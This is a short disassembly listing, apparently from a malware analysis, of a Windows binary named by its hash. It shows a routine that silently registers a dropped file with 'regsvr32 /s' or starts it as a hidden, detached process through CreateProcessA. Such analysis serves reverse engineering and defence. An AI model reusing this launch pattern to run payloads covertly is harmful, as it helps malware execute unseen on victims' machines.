 4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.00321F73
push 4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.335980 ; 335980:"EXE"
push dword ptr ss:[ebp-14]
call dword ptr ds:[<&StrStrA>]
test eax,eax
je 4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.322030
4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.00322030
mov ebx,dword ptr ds:[<&lstrcpyA>]
lea eax,dword ptr ss:[ebp-48C]
push 4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.335984 ; 335984:"/s \""
push eax
call ebx
mov esi,dword ptr ds:[<&lstrcatA>]
lea eax,dword ptr ss:[ebp-180]
push eax
lea eax,dword ptr ss:[ebp-48C]
push eax
call esi
push 4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.33598C
lea eax,dword ptr ss:[ebp-48C]
push eax
call esi
push 0
push 0
lea eax,dword ptr ss:[ebp-48C]
push eax
push 4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.335990 ; 335990:"regsvr32"
push 4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.33599C ; 33599C:"Open"
push 0
call dword ptr ds:[<&ShellExecuteA>]
jmp 4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.321FDC
4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.00321F89
push 44
lea eax,dword ptr ss:[ebp-AC]
push 0
push eax
call <4ea01c831c24b70b75bcdf9b33ad9c69e097cbadafd30599555a43a1f412455d.sub_329910>
add esp,C
mov dword ptr ss:[ebp-AC],44 ; 44:'D'
lea eax,dword ptr ss:[ebp-58]
xorps xmm0,xmm0
movups xmmword ptr ss:[ebp-58],xmm0
push eax
lea eax,dword ptr ss:[ebp-AC]
push eax
push 0
push 0
push 8000008
push 0
push 0
push 0
lea eax,dword ptr ss:[ebp-180]
push eax
call dword ptr ds:[<&CreateProcessA>]